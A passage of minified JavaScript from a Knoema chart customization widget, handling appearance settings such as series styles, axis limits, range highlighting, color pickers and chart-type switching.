(n.Utils.replaceBackToAngleBrackets(f.name)),u.find("#series-chart-type").find("*[data-chart-type="+f.chartType+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style="+f.dashStyle+"]").addClass("checked"),u.find("#series-dash-style").find("*[data-dash-style=None]").toggleClass("disabled",!f.marker||f.marker==="none"),f.patternStyle?u.find("#series-pattern-style").find("*[data-style-id="+f.patternStyle+"]").addClass("checked"):u.find("#series-pattern-style").find("*[data-style-id=Solid]").addClass("checked"),v=f.isTransparent?"none":f.color,this.seriesColorPicker.setTheme(v,null),h=f.chartType,["pie","donut","bar","column"].indexOf(h)>-1?u.find(".series-level-line-settings-stuff").hide():(u.find("#series-level-format-options").find("div.marker-type").find("a[data-marker-type="+f.marker+"]").addClass("checked"),u.find("#series-line-width").find("a[data-line-width="+f.lineWidth+"]").addClass("checked"),u.find(".series-level-line-settings-stuff").show()),["radar","area","bar","column","pie","donut"].indexOf(h)>-1?u.find("div.series-level-pattern-fill-settings").show():u.find("div.series-level-pattern-fill-settings").hide(),f.showDataLabels&&u.find("#series-data-labels").find("a").addClass("checked"),u.find("#series-axis").find('a[data-series-axis="'+f.yAxisIndex+'"]').addClass("checked")))}},r.prototype.loadAxesCustomizationChartOptions=function(n){var t=this.getViewState();t.maxYprimary&&n.find("#max-y-primary").val()===""&&n.find("#max-y-primary").val(t.maxYprimary);t.minYprimary&&n.find("#min-y-primary").val()===""&&n.find("#min-y-primary").val(t.minYprimary);this.hasSecondaryAxis()?(n.find("#max-y-secondary").val()===""&&n.find("#max-y-secondary").val(t.maxYsecondary),n.find("#min-y-secondary").val()===""&&n.find("#min-y-secondary").val(t.minYsecondary)):(n.find("#max-y-secondary").val(""),n.find("#min-y-secondary").val(""));t.yPrimaryPrecision&&n.find("#axis-precision-primary").val(t.yPrimaryPrecision);this.hasSecondaryAxis()?(n.find(".axis-precision-holder.second-axis").show(),n.find("#axis-precision-secondary").val(t.ySecondaryPrecision)):n.find(".axis-precision-holder.second-axis").val(-1).hide()},r.prototype.loadRangeChartOptions=function(n){var f,i,r,t,e,o,u;if(this.loadExistingRanges(n),f=this.getViewState(),i="",f.seriesLevelOptions){for(r=f.seriesLevelOptions,t=0;t<r.length;t++)r[t].seriesOptions.chartType==="line"&&(i+='<option value="'+r[t].seriesId+'">'+r[t].seriesOptions.name+"<\/option>");n.find("#range-series-1").html(i);n.find("#range-series-2").html(i);i.length===1?$("#selected-range").closest(".form-section").hide():$("#selected-range").closest(".form-section").show();e=n.find("#range-series-2").find("option").last().val();$("#range-series-2").val(e);o=$("#selected-range").val();u=this.getRangeById(o);u&&(n.find("#range-series-1").val(u.children[0]),n.find("#range-series-2").val(u.children[1]))}n.find("#selected-range").val()==="new"?n.find("#delete-range").hide():(n.find("#delete-range").show(),n.find("#selected-range").closest(".form-section").show())},r.prototype.getRangeById=function(n){var i=this.getViewState(),t;if(i.rangeChartOptions)for(t=0;t<i.rangeChartOptions.length;t++)if(i.rangeChartOptions[t].seriesId===n)return i.rangeChartOptions[t];return null},r.prototype.setCurrentRange=function(n,t){var r=this.getViewState(),u=r.rangeChartOptions,i;u?(i=this.getRangeById(t),i&&i.children?(n.find("#range-series-1").val(i.children[0]),n.find("#range-series-2").val(i.children[1]),this.rangeColorPicker.setTheme(i.color),n.find("#delete-range").show()):(n.find("#delete-range").hide(),this.rangeColorPicker.setTheme("7f7f7f"))):n.find("#delete-range").hide()},r.prototype.loadExistingRanges=function(n){var e=this.getViewState(),i=n.find("#selected-range"),u='<option value="new">New<\/option>',r=e.rangeChartOptions,t,f;if(r){for(t=0;t<r.length;t++)u+='<option value="'+r[t].seriesId+'">'+this.getRangeName(r[t].seriesId)+"<\/option>";i.empty().append(u);f=i.find("option").last().val();i.val(f).change()}else i.html(u)},r.prototype.checkViewStateCompatibility=function(){var t,o,c,r,u,i,s,f,e,h;if(this.checkViewState){if(t=this.getViewState(),($.isEmptyObject(t)||t&&!t.theme)&&(t.theme=n.ThemePicker.getDefaultTheme(this.themeChartOptions,"fruity","chart")),t.markers||(o=!1,t.seriesLevelOptions&&$.each(t.seriesLevelOptions,function(n){var i=t.seriesLevelOptions[n].seriesOptions;i.marker&&i.marker!=="none"&&(o=!0)}),t.markers=o?"mixed":"none"),c=["black","blue","gray","green","orange","maroon","pink","red","violet","white"],r=t.seriesLevelOptions,r)for(u=0;u<r.length;u++)i=r[u].seriesOptions,s=i.color,i.lineWidth||(i.lineWidth=2),i.chartType||(i.chartType="line"),i.marker||(i.marker="none"),typeof i.yAxisIndex=="undefined"&&(i.yAxisIndex=0),$.inArray(s,c)>-1&&(i.color=n.Utils.getAppColor(s).replace("#",""));t.stacking&&t.stacking!=="null"||(t.stacking="none");t.band||(t.band={});t=this.mergeCommunityOptionsWithViewState(t);f=void 0;e=void 0;typeof t.themeSettings.chart.plotBackgroundColor=="string"?(f="solidFill",e=t.themeSettings.chart.plotBackgroundColor.replace("#","")):(f="gradient",e=n.Utils.rgbToHex(t.themeSettings.chart.plotBackgroundColor.stops[1][1]).replace("#",""));t.bgColor||(t.bgColor=e);h=["pie","donut"].indexOf(t.chartType)>-1;t.bgType||(t.bgType=f,h&&delete t.legend);h&&!t.innerSize&&(t.innerSize="50%");parseInt(t.precision,10)===-1&&delete t.precision;t.footnote&&!t.footnote.align&&(t.footnote.align="center");typeof t.showPlotAreaBorder=="undefined"&&(t.showPlotAreaBorder=!0);typeof t.showAxes=="undefined"&&(t.showAxes=!0);this.setViewState(t);this.checkViewState=!1}},r.prototype.showTimeline=function(){var t=this.getViewState(),n=t.chartType==="pie"||t.chartType==="donut",i,r;return n&&(n=n&&this.responseHasValidData(this.pivotResponse),t.swapXaxis?(n=n&&this.pivotResponse.header[0].dimensionId==="Time",n=n&&this.pivotResponse.header[0].members.length>1):(i=_.first(this.pivotResponse.stub),r=_.last(this.pivotResponse.stub),n=n&&(i.dimensionId==="Time"&&i.members.length>1||r.dimensionId==="Time"&&r.members.length>1))),n},r.prototype.onSidebarDeactivated=function(){this.chart&&this.chart.annotations&&this.chart.annotations.forEach(function(n){return n.setControlPointsVisibility(!1)})},r.prototype.loadSidebar=function(t){n.Utils.removeLoading(t.get(0));this.loadAppearanceTab(t,!0)},r.prototype.initLegendOpacitySlider=function(n,t){var i=this;t===void 0&&(t=0);n.find(".legend-opacity-slider").slider({min:0,max:100,step:1,value:t,change:function(){i.updateViewState(n,!0);i.updateChart()}})},r.prototype.initColorPickers=function(t){var r=this.getViewState(),u=r.bgColor,i;r.bgColor||(u=r.themeSettings.chart.plotBackgroundColor.stops?r.themeSettings.chart.plotBackgroundColor.stops[1][1]:r.themeSettings.chart.plotBackgroundColor);i=Boolean(this.getOverlay());$("html").prop("dir")==="rtl"&&i&&(i=!1);this.bgColorPicker=t.find("#bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:50,triggerChangeWithoutClosing:!0,arrowLeft:i});this.legendColorPicker=t.find("#legend-bg-color").colorPicker({selectedColor:u.indexOf("rgb")<0?u.replace("#",""):n.Utils.rgbToHex(u).replace("#",""),marginLeft:140,triggerChangeWithoutClosing:!0,arrowLeft:i});this.bandColorPicker=t.find("#chart-band-color").colorPicker({selectedColor:"7f7f7f",marginLeft:145,marginTop:-18,triggerChangeWithoutClosing:!0,arrowLeft:i});this.seriesColorPicker=t.find("#series-color").colorPicker({selectedColor:r.seriesLevelOptions?r.seriesLevelOptions[0].seriesOptions.color:"ffffff",marginLeft:50,addTransparent:!1,triggerChangeWithoutClosing:!0,arrowLeft:i});this.rangeColorPicker=t.find("#range-color").colorPicker({selectedColor:"7f7f7f",marginLeft:53,triggerChangeWithoutClosing:!0,arrowLeft:i})},r.prototype.afterRefreshChart=function(){var n=this.getViewState(),t=$(".gadget-appearance-tab, .appearance-form");if(this.pivotResponse&&this.seriesData&&t.length){var r=t.find(".first-last-label-container"),i=n.swapXaxis?this.pivotResponse.stub:this.pivotResponse.header,u=i.length===1&&i[0].dimensionId==="Time",f=u&&["column","bar"].indexOf(n.chartType)===-1&&(!this.seriesData||_.findIndex(this.seriesData,{Time:"All time"})===-1)&&(!this.pivotResponse||_.findIndex(this.pivotResponse.header,{dimensionId:"Time"})!==-1);f?r.removeClass("disabled").find("input").prop("disabled",!1):r.addClass("disabled").find("input").prop("disabled",!0);var e=t.find("#annotation-note"),o=i?"{name}, {value}, {date}":"{name}, {value}, {x}",s=["line","spline","area"].indexOf(n.chartType)!==-1?o:$.R("~/Js/knoema/Knoema.Chart.js","not supported");e.find(".codes").html(s)}},r.prototype.loadAppearanceTab=function(t,i,u){var o=this,rt,h,c,p,ut,nt,l,a,w,ft,e,tt,b,v,it,et;i===void 0&&(i=!1);var s=this.getAllChartOptions(),f=this.getViewState(),y=$("#appearance-accordion").accordion("option","active");if(y=$.isNumeric(y)?y:0,i){t.empty();var k="",d="",g=!1;this.hasDatesOnXaxis&&!f.swapXaxis?(g=!0,k=this.getCalendar().statFormat(new n.Utils.UTCDate("2010-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2012-12-01"),n.FrequencyCode.Monthly)+"; "+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-01-01"),n.FrequencyCode.Monthly)+"-"+this.getCalendar().statFormat(new n.Utils.UTCDate("2014-06-01"),n.FrequencyCode.Monthly),d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods of time separated by a semicolon in this field. For each period specify its start and end date separated by dash. You can also specify single period. Examples:2000-2003; 2008M8-2009M3; 2010M12-2011M5; 2014; 2016M1; 2007/10/29-2009/10/10; ")):(g=!1,k="0-2; 5; 7-8;",d=$.R("~/Js/knoema/Knoema.Chart.js","You can specify multiple periods to highlight separated by a semicolon in this field. For each period specify its start and end position separated by dash. You can also specify single period. Examples:0-2;5;7-8; "));$.tmpl("Tmpl-knoema-overlay-appearance-chart",{dateOnX:g,customRangesSample:k,notificationMessage:d,isRtl:$("html").prop("dir")==="rtl",patternFillSettings:n.PatternFill.getPatternFillSettingsHtml(),showLogWarning:this.pivotResponse&&this.pivotResponse.data.some(function(n){return typeof n.Value=="number"&&n.Value<=0}),isChartWithTime:this.pivotResponse&&this.pivotResponse.data.some(function(t){return t.Time&&n.Utils.isIsoDateFormat(t.Time)})}).prependTo(t)}if(this.bindEvents(t),rt=f.swapXaxis?this._dataDescriptor.Header:this._dataDescriptor.Stub,rt.length>1?t.find(".sort-options").hide():t.find(".sort-options").show(),s.theme==="undefined"&&(s.theme={name:"fruity"}),typeof s.plotOptions.area=="undefined"&&(s.plotOptions.area={stacking:null}),typeof s.plotOptions.area.dataLabels=="undefined"&&(s.plotOptions.area.dataLabels={enabled:!1}),h=this._dataDescriptor.Header[0],this._dataDescriptor.Header.length>1)for(e=0;e<this._dataDescriptor.Header.length;e++)if(this._dataDescriptor.Header[e].DimensionId!=="Time"){h=this._dataDescriptor.Header[e];break}if(c=this._dataDescriptor.Stub[0],this._dataDescriptor.Stub.length>1)for(e=0;e<this._dataDescriptor.Stub.length;e++)if(this._dataDescriptor.Stub[e].DimensionId!=="Time"){c=this._dataDescriptor.Stub[e];break}if(this.refreshAppearanceForm(t,f.chartType),h&&h.Members.length===2&&(typeof h.Members[0]=="object"||typeof h.Members[1]=="object")||c&&c.Members.length===2&&(typeof c.Members[0]=="object"||typeof c.Members[1]=="object")?t.find(".pyramid").show():t.find(".pyramid").hide(),p=this.getDataDescriptor(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),ut=p&&p.Datasets&&!p.Dataset,ut?t.find("#chart-type-with-stacking").find(".pie, .donut").hide():t.find("#chart-type-with-stacking").find(".pie, .donut").show(),$("#shared-tooltip").prop("checked",Boolean(f.sharedTooltip)),$("#gradient-fill").prop("checked",Boolean(f.gradientFill)),f.chartType==="mixed"?(t.find("#chart-type-with-stacking").find("button").removeClass("checked"),t.find(".mixed").addClass("checked").show()):t.find(".mixed").removeClass("checked").hide(),["pie","donut","bar","column"].indexOf(f.chartType)>-1?t.find(".marker-type").hide():t.find(".marker-type").show(),nt=["pie","donut"],nt.indexOf(f.chartType)>-1?(t.find(".swap-axis-non-pie").hide(),t.find(".swap-axis-pie").closest(".form-section").show(),t.find(".swap-axis-pie").show(),$("#shared-tooltip").parent().hide(),$("#gradient-fill").closest(".form-section").show(),f.innerSize&&$("#donut-thickness").find('[data-inner-size="'+f.innerSize+'"]').addClass("checked")):(t.find(".swap-axis-non-pie").show(),t.find(".swap-axis-pie").closest(".form-section").hide(),$("#shared-tooltip").parent().show(),$("#gradient-fill").closest(".form-section").hide()),f.swapXaxis?t.find("a.swap-axis").addClass("checked"):t.find("a.swap-axis").removeClass("checked"),l=$("#primary-axis-title"),f.axisTitles&&l.val(f.axisTitles.primary),f.axisTitles&&f.axisTitles.primaryIsAuto?(l.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),l.prop("placeholder","")):(l.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),l.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom title"))),a=$("#secondary-axis-title"),f.axisTitles&&a.val(f.axisTitles.secondary),f.axisTitles&&f.axisTitles.secondaryIsAuto?(a.parent().find(".axis-title-mode-switcher").addClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Custom")),a.prop("placeholder","")):(a.parent().find(".axis-title-mode-switcher").removeClass("checked").prop("title",$.R("~/Js/knoema/Knoema.Chart.js","Switch to Auto")),a.prop("placeholder",$.R("~/Js/knoema/Knoema.Chart.js","Enter custom title"))),i&&this.initColorPickers(t),f.theme&&this.themePicker.showIcon($("#theme"),"current",f.theme),f.bgType&&(t.find("#bg-type").find(".checked").removeClass("checked"),t.find("#bg-type").find("a[data-background-type="+f.bgType+"]").addClass("checked"),f.bgType==="transparent"?t.find("div.bg-color-container").hide():(t.find("div.bg-color-container").show(),f.bgColor&&this.bgColorPicker&&this.bgColorPicker.setTheme(f.bgColor))),f.precision&&t.find("#precision").find("a[data-precision="+f.precision+"]").addClass("checked"),this.setGlobalChartType(t,f.chartType),nt.concat(["radar","bar"]).indexOf(f.chartType)>-1?$("#plot-band-options").hide():$("#plot-band-options").show(),f.legend&&(t.find("#legend").find("button[data-legend="+f.legend+"]").addClass("checked"),f.legend==="float"?t.find(".legend-settings").show():t.find(".legend-settings").hide()),f.legendOptions&&(f.legendOptions.bgColor&&this.legendColorPicker.setTheme(f.legendOptions.bgColor),f.legendOptions.opacity&&$(".legend-opacity-slider").slider("value",Math.ceil(100-f.legendOptions.opacity*100))),f.showPlotAreaBorder?t.find("#plot-area-border a").addClass("checked"):t.find("#plot-area-border a").removeClass("checked"),f.showAxes?(t.find("#chart-axes a").addClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().show(),t.find(".gridlines").show()):(t.find("#chart-axes a").removeClass("checked"),t.find("#chart-axes a").closest(".form-section").siblings().hide(),t.find(".gridlines").hide()),f.horizontalGridLines&&t.find("#gridlines").find("a.horizontal").addClass("checked"),f.verticalGridLines&&t.find("#gridlines").find("a.vertical").addClass("checked"),f.showDataLabels?t.find("#labels").find("button").addClass("checked"):t.find("#labels").find("button").removeClass("checked"),f.ignoreUnit&&t.find("#axis").find("a.ignore-unit").addClass("checked"),t.find("#log-primary-axis").prop("checked",f.showLogOfPrimaryAxis&&!this.hasOnlySecondaryAxis()&&f.showAxes),t.find("#log-secondary-axis").prop("checked",f.showLogOfSecondaryAxis&&this.hasSecondaryAxis()&&f.showAxes),f.markers)t.find("#global-chart-format-options").find("div.marker-type").find("a.checked").removeClass("checked"),f.markers!=="mixed"&&t.find("#global-chart-format-options").find("div.marker-type").find("a[data-marker-type="+f.markers+"]").addClass("checked");else if(w=f.seriesLevelOptions,w)for(e=0;e<w.length;e++)if(w[e].seriesOptions.marker!=="none"){f.markers="mixed";break}if(f.pieLabelFormat&&t.find("#pie-display-format").val(f.pieLabelFormat),t.find("#first-last-label").prop("checked",f.showFirstAndLastDate||typeof f.showFirstAndLastDate=="undefined"),f.band&&(f.band.template&&($.defaultText(),t.find("#chart-band-template").val(f.band.template),f.band.template==="customRanges"?(t.find(".custom-ranges-holder").show(),t.find(".custom-ranges").val(f.band.customRanges)):t.find(".custom-ranges-holder").hide()),f.band.color&&this.bandColorPicker.setTheme(f.band.color)),t.find(".plot-area-text-block").show(),ft=t.find(".text-block-list").empty(),f.textBlocks)for(e=0;e<f.textBlocks.length;e++)tt=f.textBlocks[e],this.addTextBlockToAppearanceList(ft,tt.text,tt.uniqueId);if(i){b=t.find("input.custom-ranges");b.off();b.on("keyup",this.customHighlightRangeChanged.bind(this,t));b.on("blur",this.customHighlightRangeChanged.bind(this,t));$("#primary-axis-title").off();$("#primary-axis-title").on("keydown",function(){f.axisTitles.primaryIsAuto&&($("#primary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});$("#secondary-axis-title").off();$("#secondary-axis-title").on("keydown",function(){f.axisTitles.secondaryIsAuto&&($("#secondary-axis-title").parent().find(".axis-title-mode-switcher").removeClass("checked"),o.updateViewState(t,!0),o.updateChart(),o.loadAppearanceTab(t))});t.find('[data-toggle="tooltip"]').tooltip({container:$("#notification-tooltip-holder")})}f.seriesLevelOptions&&this.loadSeriesLevelOptions(t,u||f.seriesLevelOptions[0].seriesId,"initial");v=$("#appearance-accordion");r.isAnnotationsAllowed(f.chartType)&&this.loadAnnotationsOptions(t,null,!0);this.loadRangeChartOptions(t);this.loadAxesCustomizationChartOptions(t);it=this.getHost().getPage().getPageType();(it==="index"||it==="regression")&&($(".dlg-gadget-customization-tabs-nav").remove(),$(".dlg-gadget-customization-tabs").find('[data-panel-class="tab-dataset-selection"],[data-panel-class="tab-dimension-filter"]').remove(),$("button.sort-options").remove(),this.handleSection(t,"hide",".range-chart-format-options"));t.find(".submenu").addClass("hidden");i&&(v.accordion({heightStyle:"fill",animated:!1,fillSpace:!0,clearStyle:!0,active:y,changestart:function(n,t){t.oldContent&&$(t.oldContent).find(".content").enscroll("destroy")},change:function(n,t){return o.activateAccordionSectionForm(t.newContent,v,!0)}}),v.find(".ui-accordion-content,.content").css("overflow","hidden"));et=$(v.find(".options-form").get(y));this.activateAccordionSectionForm(et,v);this.initLegendOpacitySlider(t,f.legendOptions?Math.ceil(100-f.legendOptions.opacity*100):0);this.afterRefreshChart()},r.prototype.customHighlightRangeChanged=function(t,i){var e=$(i.currentTarget).val(),o,s,f,u,r,h;for(e=e.replace(/\s+/g,"").toUpperCase(),o=e.split(";"),s=this.getViewState(),f=0;f<o.length;f++)for(u=o[f].split("-"),r=0;r<u.length;r++)if(u[r]=n.Utils.strTrim(u[r]),u[r]!=="")if(this.hasDatesOnXaxis&&!s.swapXaxis)try{h=this.getCalendar().parse(u[r]);$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format")}catch(c){$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format")}else $.isNumeric(u[r])?$(".custom-ranges-validation-message, .custom-ranges").removeClass("wrong-format"):$(".custom-ranges-validation-message, .custom-ranges").addClass("wrong-format");(i.type==="blur"||i.type==="focusout"||i.keyCode===$.ui.keyCode.ENTER)&&(this.updateViewState(t,!0),this.updateChart(),this.loadAppearanceTab(t))},r.prototype.refreshAppearanceForm=function(n,t){switch(t){case"line":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"spline":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"radar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").hide();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"area":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".gridlines").show();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"hide",".range-chart-format-options");this.handleSection(n,"show",".axis-customization");break;case"column":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").show();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"bar":n.find(".plot-area-border").show();n.find(".pie-display-format").hide();n.find(".marker-type").hide();n.find(".gridlines").hide();n.find("#plot-band-options").hide();n.find(".limits-stuff").show();this.handleSection(n,"show",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");break;case"pie":case"donut":n.find(".plot-area-border").hide();n.find(".pie-display-format").show();n.find(".marker-type").hide();n.find(".gridlines").hide();this.handleSection(n,"hide",".plot-band-options");this.handleSection(n,"hide",".axis-customization");this.handleSection(n,"hide",".range-chart-format-options");n.find(".donut-thickness-holder").toggle(t==="donut")}this.handleSection(n,r.isAnnotationsAllowed(t)?"show":"hide",".annotations-options")},r.prototype.setGlobalChartType=function(n,t){var i=this.getViewState(),r,u;i.chartType=t;n&&(r=n.find("#chart-type-with-stacking"),r.find(".checked").removeClass("checked"),Boolean(i.isPyramid)?r.find(".pyramid").addClass("checked"):i.stacking!=="null"&&i.stacking!=="none"?(u=r.find('*[data-chart-type="'+t+'"]'),t!=="mixed"&&(u=u.filter("."+i.stacking)),u.addClass("checked")):r.find("*[data-chart-type="+t+"]").not(".normal").not(".percent").addClass("checked"),t==="line"?n.find("#show-range-options").show():n.find("#show-range-options").hide(),t==="radar"||t==="pie"||t==="donut"?(n.find("#plot-band-options").hide(),n.find(".gridlines").hide()):(n.find("#plot-band-options").show(),n.find(".gridlines").show()),t==="pie"||t==="donut"?(n.find("#axis").find("a.ignore-unit").hide(),n.find("#pie-display-format").show()):(n.find("#axis").find("a.ignore-unit").show(),n.find("#pie-display-format").hide()),t==="bar"||t==="column"?n.find(".non-bar-chart-options").hide():n.find(".non-bar-chart-options").show());this.setViewState(i)},r.prototype.getRangeName=function(n){var u="",f=this.getViewState(),r=f.rangeChartOptions,t,i;if(r){for(t=null,i=0;i<r.length;i++)if(r[i].seriesId===n){t=r[i].children;break}t&&(u=this.getSeriesName(t[0])+"-"+this.getSeriesName(t[1]))}return u},r.prototype.getSeriesName=function(n){var r="",i=this.getViewState().seriesLevelOptions,t;if(i)for(t=0;t<i.length;t++)if(n===i[t].seriesId){r=i[t].seriesOptions.name;break}return r},r.prototype.getRangeData=function(t,i){for(var r,f=n.Utils.htmlToRGBColor(t.color),c="rgba("+f.red+","+f.green+","+f.blue+", 0.6)",h=$.grep(this.getViewState().seriesLevelOptions,function(n){return t.children[0]===n.seriesOptions.name}),u={id:t.seriesId,name:this.getRangeName(t.seriesId),fillColor:c,type:"arearange",unit:"",showInLegend:!1,dataLabels:{enabled:!1},enableMouseTracking:!1,yAxis:h.length?Number(h[0].seriesOptions.yAxisIndex):0,frequency:n.FrequencyCode.Annual,data:[]},e=null,o=null,s=0;s<t.children.length;s++)for(r=0;r<i.length;r++)if(t.children[s]===i[r].seriesId){if(!e){u.frequency=i[r].frequency;e=i[r].data;break}if(o||(o=i[r].data),$.each(e,function(){var t=this,n=[t.x,t.y];$.each(o,function(){var t=this;if(n[0]===t.x){n.push(t.y);return}});n.length===3&&u.data.push(n)}),u.data.length>0)break}return u},r.prototype.bothSeriesOnSameYaxis=function(n,t){var u=-1,f=-2,r=this.getViewState().seriesLevelOptions,i;if(r)for(i=0;i<r.length;i++)n===r[i].seriesId?u=r[i].seriesOptions.yAxisIndex:t===r[i].seriesId&&(f=r[i].seriesOptions.yAxisIndex);return u===f},r.prototype.updateViewStatePrecision=function(n){var t=this.getViewState(),i=n.find("#axis-precision-primary").val(),r=n.find("#axis-precision-secondary").val();!i||Number(i)<0?delete t.yPrimaryPrecision:t.yPrimaryPrecision=Number(i);!r||Number(r)<0?delete t.ySecondaryPrecision:t.ySecondaryPrecision=Number(r);this.setViewState(t)},r.prototype.updateViewStateLimits=function(t,i){var s=this.getViewState(),r,u,f,e,o;return i?(u="",f="",e="",o="",t.find("#min-y-primary").val(""),t.find("#max-y-primary").val(""),t.find("#min-y-secondary").val(""),t.find("#max-y-secondary").val(""),r=!0):(u=t.find("#min-y-primary").val(),f=t.find("#max-y-primary").val(),e=t.find("#min-y-secondary").val(),o=t.find("#max-y-secondary").val(),r=isFinite(u)&&isFinite(f)&&isFinite(e)&&isFinite(o),u!==""&&f!==""&&(r=r&&parseFloat(f)>=parseFloat(u)),e!==""&&o!==""&&(r=r&&parseFloat(o)>=parseFloat(e))),r?(s.minYprimary=u,s.maxYprimary=f,s.minYsecondary=e,s.maxYsecondary=o,this.setViewState(s),!0):(n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please enter valid limits")),!1)},r.prototype.updateViewStateRangeChartOptions=function(t,i){var r=this.getViewState(),o=t.find("#selected-range").val(),f,e,s,h,c,l,u;switch(i){case"delete":this.deleteRange(o,r);break;case"create":if(r.rangeChartOptions||(r.rangeChartOptions=[]),f=t.find("#range-series-1").val(),e=t.find("#range-series-2").val(),f===e)return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Please select two different series to highlight range.")),!1;if(!this.bothSeriesOnSameYaxis(f,e))return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Both series should be on same y-axis to highlight range.")),!1;for(s=t.find("#range-color").val(),h=!1,u=0;u<r.rangeChartOptions.length;u++)if(c=$.inArray(f,r.rangeChartOptions[u].children)>-1&&$.inArray(e,r.rangeChartOptions[u].children)>-1,c)break;if(h){if(o==="new")return n.Utils.showWarningMessage($.R("~/Js/knoema/Knoema.Chart.js","Range already exists. Please select another pair of series.")),!1}else r.rangeChartOptions.push({seriesId:"range-"+r.rangeChartOptions.length,color:s,children:[f,e]});break;case"color":if(r.rangeChartOptions)for(l=t.find("#range-color").val(),u=0;u<r.rangeChartOptions.length;u++)if(r.rangeChartOptions[u].seriesId===o){r.rangeChartOptions[u].color=l;break}}this.setViewState(r)},r.prototype.deleteRange=function(n,t){for(var r=t.rangeChartOptions,i=0;i<r.length;i++)if(r[i].seriesId===n)return r.splice(i,1),!0;return this.setViewState(t),!1},r.prototype.handleSection=function(n,t,i){var r=0,u=$("#appearance-accordion"),f,e;u.find(i).toggleClass("not-available",t!=="show");f=null;e=n.height();u.find("h3").each(function(n,t){var i=$(t);i.hasClass("not-available")||(r=r+i.height()+2)});f=e-r;u.find(".options-form").height(f)},r.prototype.updateViewState=function(t,i){var st=this,u=this.getViewState(),k,a,d,s,nt,tt,it,rt,ut,y,ft,et,h,l,f,p,w,o,b,ot;if(delete u.autoChartType,i){k=u.theme;u.theme=this.themePicker.getTheme();a=k!==u.theme;d=u.precision;u.precision=t.find("#precision").find("a.checked").attr("data-precision");u.horizontalGridLines=t.find("#gridlines").find("a.horizontal").hasClass("checked");u.verticalGridLines=t.find("#gridlines").find("a.vertical").hasClass("checked");u.showPlotAreaBorder=t.find("#plot-area-border").find("a").hasClass("checked");u.showAxes=t.find("#chart-axes").find("a").hasClass("checked");u.showLogOfPrimaryAxis=t.find("#log-primary-axis").prop("checked");u.showLogOfSecondaryAxis=t.find("#log-secondary-axis").prop("checked");var v=t.find("#chart-type-with-stacking").find(".checked"),e=v.attr("data-chart-type"),c=u.chartType,g=c!==e&&e!=="pyramid";u.chartType=e;e!=="mixed"&&(e==="pyramid"?(u.chartType="bar",u.stacking="normal",u.isPyramid=!0):(u.isPyramid=!1,u.stacking=v.hasClass("normal")?"normal":v.hasClass("percent")?"percent":"none"));["pie","donut"].indexOf(u.chartType)<0?u.sharedTooltip=$("#shared-tooltip").is(":checked"):u.gradientFill=$("#gradient-fill").is(":checked");g&&(e==="pie"||c==="pie"||e==="donut"||c==="donut")&&this.getDimfilter()instanceof n.DatasetViewer&&(s=this.getDimfilter().getDataDescriptor(undefined,e),nt=this.getDataDescriptor(),s.Stub.length>0&&s.Stub[0].DimensionId!=="Time"&&s.Header.length>0&&(s.Sort=nt.Sort),(c==="pie"||c==="donut")&&e!=="pie"&&e!=="donut"&&s.Sort&&(s.Sort=null),this.pivotResponse=null,this.pivotErrorResponse=null,this.setDataDescriptor(s));g&&(this.refreshAppearanceForm(t,u.chartType),this.loadAppearanceTab(t));u.legend=t.find("#legend").find(".checked").attr("data-legend");u.legend==="float"?(t.find(".legend-settings").show(),u.legendOptions||(u.legendOptions={x:.03,y:.03}),u.legendOptions.bgColor=t.find("#legend-bg-color").val(),u.legendOptions.opacity=(100-t.find(".legend-opacity-slider").slider("value"))/100):(delete 